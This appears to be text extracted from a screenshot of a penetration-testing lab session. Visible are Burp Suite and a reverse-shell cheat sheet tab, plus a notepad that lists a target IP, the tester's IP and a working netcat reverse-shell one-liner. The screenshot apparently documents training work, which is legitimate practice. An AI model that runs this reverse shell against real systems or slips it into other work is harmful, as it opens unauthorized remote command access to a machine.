 Burp Suite Community E...
Reverse Shell Cheat She...
*Untitled 1 - Mousepad
SHELL
10:52 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
Target IP: 10.10.237.135
My IP: 10.2.9.177
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1 |nc 10.2.9.177 1234 > /tmp/f
TALK TO MY
PROXY